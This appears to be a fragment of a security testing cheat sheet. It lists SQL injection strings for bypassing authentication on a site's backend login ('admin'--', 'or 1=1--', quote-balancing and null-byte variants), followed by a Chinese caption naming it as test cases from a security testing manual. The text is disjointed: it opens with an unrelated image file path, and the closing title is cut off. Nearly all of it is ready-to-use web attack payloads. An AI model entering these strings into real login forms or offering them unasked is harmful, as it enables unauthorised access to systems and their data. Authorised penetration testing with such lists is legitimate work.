 admin'--
"or "a"="a
')or('a'='a
or 1=1--
or 1=1--
a'or' 1=1--
"or 1=1--
or'a'='a
or''='
or'='or'
1 or '1'='1'=1
1 or '1'='1' or 1=
OR 1=1%00
"or 1=1%00
"or"="a'='a
后台身份验证绕过
安全测试手册中的《
技术用例》